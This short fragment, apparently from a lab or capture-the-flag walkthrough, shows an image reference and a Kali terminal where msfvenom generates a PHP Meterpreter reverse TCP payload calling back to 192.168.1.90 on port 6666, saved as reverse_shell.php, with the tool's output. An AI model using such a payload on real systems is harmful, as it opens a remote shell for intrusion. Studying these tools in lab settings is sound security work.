 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPOR
T=6666 -f raw > reverse_shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the p
ayload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes